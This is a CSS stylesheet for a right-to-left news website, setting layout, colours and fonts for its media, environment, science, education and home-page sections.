.hotistext{float:left;height:auto;padding:0 1px 0 0;width:58%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:40%;}
 
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}

/*----------SEITHIKAL PAGE END---------*/








/*----------MEDIA PAGE START---------*/
.mediamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#359967;font-size:18px;font-weight:normal;line-height:25px}
.mediamaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitle a:hover{color:#0c0;text-decoration:none}

.mediaexpemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0px 0 5px 0;padding:0 10px  0 10px;direction:rtl;color:#359967;font-size:16px;font-weight:normal;line-height:22px}
.mediaexpemaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediaexpemaintitle a:hover{color:#0c0;text-decoration:none}

.mediatop-bands{font-size:12px;font-weight:normal;color:#999900;height:23px;line-height:24px;margin:0;direction:rtl}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 5px -3px;}
#mediabn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -396px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#mediabn a{color:#FFF}#mediabn a:hover{color:#9a0000;}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.mediasettin{float:left;margin:5px 0 0;width:100%}
.mediasettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mediasettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mediasettin ul li a{color:#999900;font-size:14px;line-height:20px;font-weight:normal;}
.mediasettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}
.mediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.mediabox  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}



.mediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.mediamoretopics a{font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #339967;}
.mediamoretopics a:hover{color:#fff;background: #339967;}



.mediakuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.mediakuttisubtitle a{color:#999900}.mediakuttisubtitle a:hover{color:#0c0}

#mediaboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:33%;}

#mediaalsobigkodukal{background-color:#999900;float:left;height:408px;margin:11px 5px 0 16px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:669px;margin:32px 0 0 18px;width:2px}


#newmediapresskodukal{background:#999900;float:left;height:669px;margin:32px 0 0 18px;width:2px}



#tvkod{background-color:#999900;float:right;height:215px;margin:0 10px 0 10px;width:1px}
#srtalsoboxesauto{width:100%;float:left;margin:0 0 5px 0;}

.autostartsright{float:left;height:auto;padding:0 1px 0 0;width:52%;}
.autostartsright p a{direction:rtl;float:left;}
.autostartsleft{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:46%;}
.newslover{width:32%;float:left;margin:10px 0 5px 0;}
.newslovers{width:32%;float:left;margin:10px 0 5px 15px;}

.fbtwnewslover{width:32%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:32%;float:left;margin:0px 0 1px 15px;}

/*----------MEDIA PAGE END---------*/







/*----------ENVIRONMENT PAGE START---------*/
.environmentmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#666632;font-size:18px;font-weight:normal;line-height:22px}
.environmentmaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}
.environmentmaintitle a:hover{color:#0c0;text-decoration:none}

.environmenttop-bands{font-size:12px;font-weight:normal;color:#66CC00;height:23px;line-height:24px;margin:0;direction:rtl}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 5px -3px;}
#environmentbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -540px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#environmentbn a{color:#FFF}#environmentbn a:hover{color:#9a0000;}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.environmentsettin{float:left;margin:5px 0 0;width:100%}
.environmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.environmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px;font-weight:normal;}
.environmentsettin ul li a{color:#66CC00;font-size:14px;line-height:17px;font-weight:normal;}
.environmentsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.environmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.environmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}




.environmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.environmentmoretopics a{font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentmoretopics a:hover{background: #66CC00;color:#fff;}


#environmentbigkodukal{background:#66CC00;float:right;height:458px;margin:32px 0 0 18px;width:2px}
#environmentamaibigkodukal{background:#66CC00;float:left;height:796px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallast{background:#66CC00;float:left;height:686px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 20px;width:2px}


.environmentkuttisubtitle{width:75%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 45px 8px 45px;height:auto; }
.environmentkuttisubtitle a{color:#66CC00}.environmentkuttisubtitle a:hover{color:#0c0}

#environmentboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:33%;}
#envimarket{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#envimarkets{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#envimarkodukal{background:#66CC00;float:left;height:696px;margin:32px 0 0 20px;width:2px}
/*----------ENVIRONMENT PAGE END---------*/




/*----------ARIVIYAL PAGE START---------*/
.sciencemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitle a:hover{color:#0c0;text-decoration:none}

.sciencesrmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#CC3300;font-size:18px;font-weight:normal;line-height:31px}
.sciencesrmaintitle a{color:#10ACB0;font-size:18px;font-weight:normal;}.sciencesrmaintitle a:hover{color:#0c0;text-decoration:none}

.sciencetop-bands{font-size:12px;font-weight:normal;color:#10ACB0;height:23px;line-height:24px;margin:0;direction:rtl}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:41px;margin:0 0 5px -3px;}
#sciencebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -504px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#sciencebn a{color:#FFF}#sciencebn a:hover{color:#9a0000;}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.sciencesettin{float:left;margin:5px 0 0;width:100%}
.sciencesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.sciencesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.sciencesettin ul li a{color:#10ACB0;font-size:14px;line-height:17px;font-weight:normal;}
.sciencesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.sciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.sciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}





.sciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sciencemoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #cc3300;
background: -moz-radial-gradient(center, ellipse cover,  #EF805B 0%, #cc3300 44%, #cc3300 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
background: radial-gradient(ellipse at center,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EF805B', endColorstr='#cc3300',GradientType=1 ); 
}
.sciencemoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#scienceboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#scienceboxright{border-left:2px solid #10ACB0;border-right:2px solid #10ACB0;float:left;margin: 6px 0 0;width:33%;}
#sciencealsobigkodukal{background-color:#10ACB0;float:right;height:745px;margin: 0 10px;width:1px;}


.sciencekuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.sciencekuttisubtitle a{color:#10ACB0}.sciencekuttisubtitle a:hover{color:#0c0}
#neweighteenstyleone{background-color:#CC3300;float:right;height:1488px;margin:0 10px 0 10px;width:1px}

.manirightkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.manirightkuttisubtitle a{color:#CC3300}.manirightkuttisubtitle a:hover{color:#0c0}

.mineulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.mineulagaad img{width:100%;height:200px;}
.gamenet{width:100%;float:left;}
#sciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#mysciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#scalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 42px 0 0;}
#scalsoboxesma{float: left;margin: 0 0 4px 40px;width:46%;}
.sharkalsotile{width:44%;float:right;height:auto;margin:5px 0 0 5px;text-align:right;}
.horli{float:left;height:190px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}


/*----------ARIVIYAL PAGE END---------*/








/*----------READMORE PAGE START---------*/
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


.readmoretop-bands{font-size:12px;font-weight:normal;color:#1B0C85;height:23px;line-height:24px;margin:0 0 0px 0;direction:rtl}
#readmorebn{width:113px;height:35px; line-height:35px; background: url("../images/latest-news-bg-new.png")  scroll 0 -37px;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#readmorebn a{color:#FFF}#readmorebn a:hover{color:#9a0000;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px; margin:0 0 5px -3px;}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.readmoremaintitle h1{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px}
.readmoremaintitle h1 a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}

.readmoremaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:22px}
.readmoremaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}
.readmorerandombox h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h2 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandomtriangle-down-right{border-right: 33px solid #9a0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoretwokod{border-bottom:1px dotted #1b0c85;float:left;width:100%;margin:10px 0 8px 0;}

.moretopicbox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopictriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------READMORE PAGE START---------*/








/*----------KALVI PAGE START---------*/
.educationmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#3333FF;font-size:18px;font-weight:normal;line-height:22px}
.educationmaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationmaintitle a:hover{color:#0c0;text-decoration:none}

.educationtop-bands{font-size:12px;font-weight:normal;color:#3333FF;height:23px;line-height:24px;margin:0;direction:rtl}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 5px -3px;}
#educationbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -432px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#educationbn a{color:#FFF}#educationbn a:hover{color:#9a0000;}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.educationsettin{float:left;margin:5px 0 0;width:100%}
.educationsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.educationsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.educationsettin ul li a{color:#3333FF;font-size:14px;line-height:17px;font-weight:normal;}
.educationsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.educationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.educationbox h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}




.educationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.educationmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #666632;
background: -moz-radial-gradient(center, ellipse cover,  #A6A678 0%, #666632 44%, #666632 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #A6A678 0%,#666632 44%,#666632 100%); 
background: radial-gradient(ellipse at center,  #A6A678 0%,#666632 44%,#666632 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A6A678', endColorstr='#666632',GradientType=1 ); 
}
.educationmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#educationbigkodukal{background:#3333FF;float:left;height:696px;margin:32px 0 0 18px;width:2px}
#educationintkodukal{background:#3333FF;float:left;height:796px;margin:32px 0 0 18px;width:2px}

.educationkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 35px 8px 35px;height:auto; }
.educationkuttisubtitle a{color:#3333FF}.educationkuttisubtitle a:hover{color:#0c0}

#educationboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:33%;}


/*----------KALVI PAGE END---------*/







/*----------MUKAPU PAGE START---------*/
.housemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 6px 0;direction:rtl;color:#1B0C85;font-size:16px;font-weight:normal;line-height:25px}
.housemaintitle a{color:#1B0C85;font-size:16px;font-weight:normal;}.housemaintitle a:hover{color:#0c0;text-decoration:none}

.housesportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.housesportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.housesporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


#housesportboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:33%;}
.housesportsettin{float:left;margin:5px 0 0;width:100%}
.housesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.housesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.housesportsettin ul li a{color:#40a501;font-size:14px;line-height:17px;font-weight:normal;}
.housesportsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}




.polldesign { width:28%; height:auto; float:left;direction:rtl;}
.homevotebutsss{width:65px;float:left;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;background: #03508C; }
.homevotebut{width:auto;float:left;font-family: "Droid Arabic Naskh",tahoma;cursor: pointer;font-weight:normal;height:auto;color:#1B0C85;border-radius:20px;padding:4px 18px 4px 18px;text-align:center;background: #FFF;border: 1px solid #1B0C85;font-size:14px;}
.homevotebut:hover{background: #1B0C85;color:#fff;}

.hmpollright{width:35%; float:right;margin:0 0 0 10px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;}
.vdaaikon img{width:100%;height:485px;}
.homefashionright{width:35%; float:right;}
.homefashionleft{width:64%; float:left;margin:0 3px 0 0;}
.hmhoroleft{width:42%;float:left;height:auto;margin: 0 1px 0 0;}
.horokod{background:#CA99AC;float: left;  height:633px; margin:32px 12px 0 9px; width:1px;}
.homehorokod{background:#1B0C85;float: left;  height:772px; margin:32px 12px 0 9px; width:1px;}
.hmhororight{width:54%;float:right;height:auto;}
.rasiim {text-align: center;}
.rastext {direction: rtl;float: left;line-height: 22px;margin:3px 5px 6px 0; display: block; overflow: hidden; height: auto}
.hmfsintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:134px;}

.homelovers{width:36%;float:right;margin:1px 28px 10px 0;}
.homelover{width:23%;float:right;margin:1px 0 10px 0;}

.homelover p a{ direction:rtl;float:left;width:100%;}
.homelovers p a{direction:rtl;float:left;width:100%;}

.hmwthrimg {text-align:center;margin:15px 0 0 0;}
.hmwthrimg img { height:300px;width:100%;}
#carvidboxes {float: left;height: auto;margin: 6px 0 0 0;width: 32%;}
#carvidboxessj {float: left;height: auto;margin: 6px 0 0 12px;width: 32%;}
.homenettai{float:left;height:444px;margin: 0 0 1px;text-align: center;width: 100%;}
.homenettai img{width:100%;height:436px;}
#homenetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#homenetboxes img{width:97%;height:165px;margin:0 0 0 2px;}

.homestarsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:300px;}
.ponnusklcn {width:43%;margin:0 18px 0px 0;}
.ponnusklcn img{width:100%;height:340px;display:block;}
.homehoroimg img{ width: 100%; margin:10px 0 1px 0;height:198px;}
#mynakumki{float:left;width:24%;background:#a5a5a5}
#mynakumkis{float:left;width:24%;background:#a5a5a5;margin:0 0 0 8px}

#kodimynakumki{width:100%;float:left;padding:1px 0 0 0;}
#kodimynakumki img{width:99%;height:165px;}

#thodarimynakumki {width:100%;float:left;}
.mynajboxgrid{float:left;overflow:hidden;position:relative;height:235px;width:100%}
.mynajboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
#homehealthboxright{border-left: 2px solid #BA8FBA;border-right: 2px solid #BA8FBA;float:left;margin: 6px 0 0;width: 33%;}
.homehtlaehintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:135px;}
.hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:175px;}
.homenemowboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:125px;}
.hmpeoplefirstrow{width:100%; float:left;}
.hmpeoplesecondrow{width:100%; float:left;margin:10px 0 0 0;}

.homepeoplebox{direction:rtl;overflow:hidden;float:left;margin:0;height:auto;width:24%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 15px;height:auto;width:24%;}
.homepeoplebox img{height:185px;width:100%;}
.homepeopleboxs img{height:185px;width:100%;}

.homepeoplekuttititle{width:100%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;margin:0 0 8px 0;height:auto;}
.homepeoplekuttititle a{ color:#1B0C85; }
.homepeoplekuttititle a:hover{ color:#0c0; }
.hometheadsrow{width:33%;float:left;margin:10px 0 25px 0;}
.hometheadsrows{width:33%;float:left;margin:10px 0 25px 5px;}

.homethreadbox{background: #1b0c85;border-bottom: 1px solid #fff;float: left;height: 90px;width: 100%;}
.homethreadboxs{background: #1b0c85;border-bottom: 1px solid #fff;float:left;height:90px;width: 100%;}

.homethreadtext {float: left;width: 73%;direction:rtl;padding: 8px 0 0 5px;
text-align: center;}
.homethreadimage {float: left;height: 65px;width: 23%; padding: 4px 0 0 5px;}
.homethreadtext a {color: #fff;font-size: 16px;line-height: 22px;}
.homethreadtext a:hover{color: #0c0;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 5px 0;direction:rtl;padding: 0 0 5px 0;}

#analybox {float: left; margin: 0 0 27px;width: 100%;}
#analyim {float: left;height: 84px;width: 110px;}
#analyim img {height: 98px;width: 110px;}
.ananame {background: #1B0C85;font-weight:normal;color: #fff;font-size: 16px;height: 30px;line-height: 30px;direction:rtl;text-align: center;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float: right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width: 62%;direction:rtl;}
.anatext  a:hover{color: #0c0;}
.ananame  a{color: #fff;}
.ananame  a:hover{color: #0c0;}
/*-----------MUKAPU PAGE END----------*/



.newsboxbig h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:56px;width:100%;}
.newsboxbig h2 a{background:#9a0000;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.newsboxbig-down-right{border-right: 56px solid #9a0000;border-top: 56px solid transparent;height: 0;width: 0;float:right;}

#ankudpage{width:100%;float:left;}
.dubai{border-bottom: 1px dotted #9a0000;float:left; margin: 10px 0 20px;padding:0 0 10px 0;width:100%;}
#countrybox{border-right:1px solid #d6d6d6;float:left;padding: 0 11px 5px 11px;direction:rtl;width:23%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding: 0 10px 5px 10px;direction:rtl;width:23%;}
#countimage{height:auto;margin: 10px 0 1px 0;text-align: center;width:100%;}
#countimage img{height:180px;width: 100%;}


.homswenborder{border:1px solid #fff;padding:2px}
.homswenborder:hover{border:1px solid #fff;padding:2px}


.senisubborder{border:1px solid #fff;padding:2px}
.senisubborder:hover{border:1px solid #fff;padding:2px}

.erutlucborder{border:1px solid #fff;padding:2px}
.erutlucborder:hover{border:1px solid #fff;padding:2px}

.otuaborder{border:1px solid #fff;padding:2px}
.otuaborder:hover{border:1px solid #fff;padding:2px}

.swenborder{border:1px solid #fff;padding:2px}
.swenborder:hover{border:1px solid #fff;padding:2px}

.aidemborder{border:1px solid #fff;padding:2px}
.aidemborder:hover{border:1px solid #fff;padding:2px}

.kalviborder{border:1px solid #fff;padding:2px}
.kalviborder:hover{border:1px solid #fff;padding:2px}

.norivneborder{border:1px solid #fff;padding:2px}
.norivneborder:hover{border:1px solid #fff;padding:2px}


.ecneicsborder{border:1px solid #fff;padding:2px}
.ecneicsborder:hover{border:1px solid #fff;padding:2px}

.sportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sportmoretopics a{font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.sportmoretopics a:hover{background: #40a501;color:#fff;}

.zsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.zsportmoretopics a:hover{background: #40a501;color:#fff;}

.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
#analyboxmore{float:left;margin: 0 0 19px 0;text-align: right; width: 100%;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px;
    color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 80%;}
.anamoretext a:hover {text-decoration: underline;}
.prestext a{font-weight:normal;}

#ajiny{width:100%;float:left;margin:0 0 10px 0;}
.threadsone-readmore{width:100%;height:106px;background:#ffc6c5;border-bottom:1px solid #fff;float:left}
.threadstwo-readmore{width:100%;height:106px;background:#fdd6d7;border-bottom:1px solid #fff;float:left}
.threadtext-readmore{width:85%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:12%;height:110px;float:right;padding:3px 3px 0 0}
.threadsone-readmore a{color:#000;font-size:16px;line-height:28px}
.threadsone-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadstwo-readmore a{color:#000;font-size:16px;line-height:28px}
.threadstwo-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadsone-readmore img{width:100%; height:100px;}
.threadstwo-readmore img{width:100%; height:100px;}
#abdreadmorepakkam{margin:1px 0 10px 0;height:auto;width:100%;}
.vpody{direction:rtl;margin:1px 0 2px 0;height:auto;width:100%;}
.vpody p{margin:0 0 10px 0;}
#abdreadmorepakkam ul{width:98%;float:left;}
#abdreadmorepakkam ul li a{ font-weight:normal;}
#abdreadmorepakkam ul li a:hover{color:#ef0e27;}
#abdreadmorepakkam h3{width:98%;float:left;font-size: 175%; line-height: 0.8571em;margin:12px 0 6px 0;color:#1D0B9E;}

 
.citizenjourbut{width:130px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.citizenjourbut:hover{background: #03508C;color:#fff;}

.contactusbut{width:180px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.contactusbut:hover{background: #03508C;color:#fff;}

.mobileapp{float:left;height:auto;margin: 10px 0 0;width: 100%;}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 24px;font-weight: normal;margin: 5px 0 6px 0;text-align: center;}


.mobileappinimg{float:left;height:auto;margin: 10px 0;text-align: center;width: 100%;}
